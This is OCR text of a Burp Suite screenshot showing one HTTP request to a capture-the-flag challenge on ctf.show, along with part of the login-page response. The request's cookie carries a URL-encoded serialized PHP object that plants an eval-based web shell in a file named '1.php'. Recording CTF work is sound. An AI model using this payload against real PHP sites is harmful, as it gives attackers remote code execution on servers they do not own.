 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
1 × 2 × ...
Send Cancel < > Target: http://03c6b4c8-c5d8-4dac-8f07-abb6e5003916.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
2 Host:
03c6b4c8-c5d8-4dac-8f07-abb6e5003916.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17bb00ef5442e2-05c3e3819be7e18-4c3e247b-190e59-17bb00ef54
55b6; PHPSESSID=2dc2tou5j65iv8r6b7ga8ghu63; user=
O%3A4%3A%22user%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A
5%3A%221.php%22%3Bs%3A8%3A%22password%22%3Bs%3A31%3A%22%3
C%3Fphp+eval%28%24_POST%5B1%5D%29%3Becho+1%3B%3F%3E%22%3B
%7D
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
45 </div>
46 <div class="am-u-sm-10 login-am-center">
47 <form class="am-form" action="checklogin.php" me
48 <fieldset>
49 <div class="am-form-group">
50 <input type="text" class="" name="userid"
51 </div>
52 <p>
53 <div class="am-form-group">
54 <input type="password" class="" name="us
55 </div>
56 <p>
<button type="submit" class="am-btn am-b
登录
</button>
</p>
57 </fieldset>
58 </form>
59 </div>
60 </div>
Search... 0 matches
INSPECTOR
Done 2,176 bytes | 29 millis